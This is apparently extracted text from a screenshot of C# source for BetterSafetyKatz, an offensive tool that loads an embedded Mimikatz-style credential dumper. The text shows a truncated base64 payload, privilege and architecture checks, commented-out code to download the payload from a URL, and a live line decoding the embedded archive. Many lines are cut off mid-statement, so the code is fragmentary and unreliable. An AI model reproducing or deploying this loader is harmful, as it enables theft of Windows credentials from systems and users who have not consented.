 BetterSafetyKatz.Program
Main(string[] args)
0 references
static void Main(string[] args)
{
string base64value = "UEsDBBQAAAAIAJIYMVHT2vUzIQQAABILAAASAAAAa2l3aV9wYXNzd29yZHMueWFyrVVfb9NADH/upH0Ha+KhRW
Console.WriteLine("[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangv
if (!IsHighIntegrity())
{
Console.WriteLine("[X] Not in high integrity, unable to grab a handle to
}
else
{
if (!(IntPtr.Size == 8))
{
Console.WriteLine("[X] Process is not 64-bit, this version of katz w
return;
}
string latestPath;
Program.cs
BetterSafetyKatz
BetterSafetyKatz.Program
Main(string[] args)
82 // Console.WriteLine("[+] Contacting repo -> " + latestPath.Split(new string[] { "downloa
83 //}
84
85 //Declare as null
86 byte[] zipStream = null;
87
88 //Is it a URI?
89 //if (latestPath.StartsWith("http"))
90 //{
91 // //Download
92 // zipStream = webClient.DownloadData(latestPath);
93 //}
94 //else
95 //{
96 // //Read file from path
97 // //zipStream = File.ReadAllBytes(latestPath);
98 // zipStream = Convert.FromBase64String(base64value);
99
100 //}
101
102 zipStream = Convert.FromBase64String(base64value);
103